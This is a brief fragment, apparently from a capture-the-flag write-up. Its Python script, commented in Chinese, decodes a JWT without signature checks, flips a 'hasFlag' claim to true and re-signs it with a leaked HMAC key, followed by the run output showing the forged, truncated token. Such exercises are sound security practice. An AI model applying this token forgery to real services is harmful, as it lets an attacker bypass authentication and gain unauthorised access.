 import jwt
jwt_str = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwi
# 对称密钥
secret_key = "Starven_secret_key"
# 解码 JWT，不验证签名
decoded = jwt.decode(jwt_str, options={"verify_signature": False})
# 修改 hasFlag 的值为 true
decoded['hasFlag'] = True
# 使用对称密钥重新编码 JWT
new_jwt = jwt.encode(decoded, key=secret_key, algorithm='HS256')
print("新的 JWT 字符串:")
print(new_jwt)
JWT
C:\Users\31626\PycharmProjects\sql\.venv\Scripts\python.exe C:\Users\31626
新的 JWT 字符串:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZ
进程已结束，退出代码为 0